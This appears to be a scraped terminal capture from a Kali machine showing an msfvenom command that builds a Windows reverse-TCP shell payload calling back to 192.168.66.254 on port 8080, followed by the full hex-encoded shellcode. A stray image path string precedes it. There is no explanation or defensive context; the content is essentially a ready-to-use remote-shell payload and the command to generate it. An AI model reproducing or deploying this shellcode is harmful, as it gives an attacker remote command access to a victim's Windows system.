 root@kali:~# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.66.254 LPORT=8080 -a x86 --platform window
s -f hex
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Final size of hex file: 648 bytes
fce8820000006089e531c0648b50308b520c8b52148b72280fb74a2631ffac3c617c022c20c1cf0d01c7e2f252578b52108b4a3c8b4
c1178e34801d1518b592001d38b4918e33a498b348b01d631ffacc1cf0d01c738e075f6037df83b7d2475e4588b582401d3668b0c4b
8b581c01d38b048b01d0894424245b5b61595a51ffe05f5f5a8b12eb8d5d6833320000687773325f54684c772607ffd5b8900100002
9c454506829806b00ffd5505050504050405068ea0fdfe0ffd5976a0568c0a842fe6802001f9089e66a1056576899a57461ffd585c0
740cff4e0875ec68f0b5a256ffd568636d640089e357575731f66a125956e2fd66c744243c01018d442410c60044545056565646564
e565653566879cc3f86ffd589e04e5646ff306808871d60ffd5bbf0b5a25668a695bd9dffd53c067c0a80fbe07505bb4713726f6a00
53ffd5